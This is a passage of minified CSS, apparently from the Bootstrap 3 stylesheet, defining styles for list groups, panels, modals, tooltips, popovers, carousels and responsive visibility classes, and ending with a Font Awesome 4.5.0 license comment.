75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,button.list-group-item:hover,a.list-group-item:focus,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,button.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active,a.list-group-item-success.active:hover,button.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,button.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active,a.list-group-item-info.active:hover,button.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,button.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active,a.list-group-item-warning.active:hover,button.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,button.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active,a.list-group-item-danger.active:hover,button.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-webkit-transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-moz-transition:-moz-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0)}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
